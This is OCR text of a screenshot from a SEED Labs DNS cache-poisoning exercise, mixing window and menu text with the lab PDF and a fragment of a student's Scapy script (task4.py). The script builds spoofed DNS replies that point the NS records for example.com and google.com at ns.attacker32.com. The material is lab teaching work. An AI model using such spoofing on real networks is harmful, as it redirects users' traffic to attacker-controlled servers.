 Activities
Text Editor
Mar 15 16:28
its454/labs/lab09 at mas
DNS records for ns.exam
SEED Project
DNS_Local.pdf
https://seedsecuritylabs.org/Labs_20.04/Files/DNS_Local/DNS_Local.pdf
9 of 10
Automatic Zoom
Lab Overview
Lab Environment Setup Task
Container Setup and
Commands
About the Attacker
Container
Summary of the DNS
Configuration
The
Gui
Sub
example.com. 259200 IN NS ns.example.com.
;; ADDITIONAL SECTION:
ns.attacker32.com. 259200 IN A 1.2.3.4 ①
ns.example.net. 259200 IN A 5.6.7.8 ②
www.facebook.com. 259200 IN A 3.4.5.6 ③
Entries ① and ② are related to the hostnames in the Authority section. Entry ③ is completely irrelevant
to any entry in the reply, but it provides a “gracious” help to users, so they do not need to look up for the IP
Open
task4.py
~/its454lab/lab09/Labsetup/volumes
Save
dns_sniff_spoof.py
task1.py
task2.py
task3.py
task4.py
*task5.py
16 ttl=259200, rdata='1.1.1.1')
17
18 # The Authority Section
19 NSsec1 = DNSRR(rrname='example.com.', type='NS',
20 ttl=259200, rdata='ns.attacker32.com')
21 NSsec2 = DNSRR(rrname='google.com.', type='NS',
22 ttl=259200, rdata='ns.attacker32.com')
23 # Construct the DNS packet
24 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
25 qdcount=1, ancount=1, nscount=2, arcount=0,
26 an=Anssec, ns=NSsec1/NSsec2)
Python 3
Tab Width: 8
Ln 21, Col 52
INS
Listing 1: Sample code: dns_sniff_spoof.py
#!/usr/bin/env python3
fro
File Machine View Input Devices Help seed2 (1013)